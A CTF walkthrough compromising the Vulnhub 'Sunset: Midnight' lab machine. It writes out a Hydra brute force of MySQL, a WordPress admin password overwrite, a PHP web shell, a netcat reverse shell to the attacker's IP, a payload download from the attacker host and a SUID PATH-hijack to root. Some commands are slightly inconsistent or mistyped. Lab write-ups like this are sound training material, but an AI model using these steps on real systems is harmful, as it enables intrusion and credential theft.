

Hello Everyone
Welcome to another CTF walkthrough. Today I will show you how you can break the Sunset: Midnight machine from Vulnhub. So let’s get started.
First you need to download and import the OVA file into the virtual box. I’ve already done it and I believe that you guys can do that too. However here is the download link : https://www.vulnhub.com/entry/sunset-midnight,517/
After importing the OVA file of the machine, I have started the machine and run the netdiscover command to find the IP of the machine.

Now that I have the IP of the target machine, I have scan it with NMAP. I used the following command to scan the server / machine
nmap -sC -sV -oA scanresult 192.168.0.104In this command I run the default script with -sC and the service / version detection with the -sV option. I used -oA to save scan results in the major three formats.


Nmap tell me that the server has 3 ports open and those are 22 (SSH), 80 (HTTP) and 3306 (MySQL). Since the machine has 80 ports open I went to my browser and try to view the website with IP 192.168.0.104 but it was not loading and it was redirecting to http://sunset-midnight , so I added the IP to my hosts file. I have used nano for this, you can use other editor.
After adding the IP in my hosts file I was able to visit the website and it was loading a WordPress site. So I went to http://sunset-midnight/wp-admin/ and tried some common passwords, but couldn’t find the right one. However, I got the correct username and that is admin.
Since I could not find any interesting information on the website, I have started enumerating the MySQL service. I read the MySQL related NMAP result and noticed that they used the mysql_native_password plugin for authentication. So, I thought why not try some common passwords. For this I have used THC-Hydra and rockyou.txt password list, you can use other tools like Medusa and others for the brute force attack. I used the following command for the brute force attack.
hydra -l root -P rockyou.txt 192.168.0.104 mysql -vv
I got the correct password for MySQL user “root” after the brute force attack ended. Now its time to log into the MySQL. For this I used the following command
mysql -h 192.168.0.104 -u root -pI have entered the password and logged in to MySQL. Here I found the WordPress site’s database. I have used following command to list all the databases.
show databases;
I have select the WordPress database (wordpress_db) with following command.
use wordpress_db;I have listed all the tables with following command
show tables;
The wp_users table is the most interesting table here. Because WordPress stores all its users in this table. So, I used the select query to see all the data of this table.
select * from wp_users;After running the query, I found that the WordPress site only have one user and that is admin. Now it’s time to update the admin’s password. First I encrypted my password with MD5 and then I updated the admin password.
I have used following command to encrypt my password. Remember that here 123456 is the password.
echo -n "123456" | md5sumI have updated admin’s password with following query.
update wp_users set user_pass = 'e10adc3949ba59abbe56e057f20f883e' where ID = 1;Now, its time to log into WordPress admin panel. So I went to http://sunset-midnight/wp-admin/ and login with username “admin” and password “123456”.
Now I need a reverse shell to run system commands. So I used the theme editor to modify the theme’s PHP file. I added the following code int the footer.php file.
<?php system($_GET["noman"]); ?>Now I went to the footer.php file with this link : http://sunset-midnight/wp-content/themes/twentynineteen/footer.php
First I checked if the server has Netcat. For this I ran which nc command through my shell.
http://sunset-midnight/wp-content/themes/twentynineteen/footer.php?cmd=which%20ncThe server has Netcat. So I created a reverse shell using the netcat with following command
http://sunset-midnight/wp-content/themes/twentynineteen/footer.php?cmd=nc%20-e%20/bin/sh%20192.168.0.103%209000I ran the following command in my terminal to listen and boom I got a reverse shell.
nc -lvnp 9000Now I had to spawn the shell. So I spawn the shell with python. I run the following Python command / script
python -c 'import pty;pty.spawn("/bin/bash")'Now is the time to enumerate the system. But I did not have enough permission. So I checked the /etc/passwd file with the following command.
cat /etc/passwdI got a user “Jose”. But I need a password to login. So I keep enumerating. I checked the wp-config.php file of the WordPress website and got the username and password of the database. The user was “Jose”. So I thought the user could use the same password for his account. So I copied the database password and tried to login to Jose account and boom ! I’m logged in as Jose.
Now we need to do privilege escalation. For this I used the LinEnum shell script to enumerate the whole system. I have downloaded the script and transferred it to the target machine.
I run the following command in my local machine to create a simple http server.
python -m http.serverI run the following command in target machine to get the LinEnum shell script
wget http://192.168.0.103:8000/LinEnum.shI have added execute permission to the script and I have run the script. After scanning the system with the LinEnum I have found an interesting binary file “status” with SUID. So I run the strings command to check the strings of the binary file.

The status binary file was using the service binary and does not have the full path of the service binary. So I have created a file called service in /tmp directory and inserted “/bin/sh” into the file and added execute permission to the file.
Now I have to import the /tmp directory in my PATH variable. To do this I have run the following command.
export PATH=/tmp;$PATHAfter that I have run the status command and boom I’ve got root
Now its time to find the root.txt flag. I went to the root user’s home directory and found the root.txt flag.
I hope you guys enjoyed the walkthrough. Don’t forget to share your thoughts and feedback in the comments section.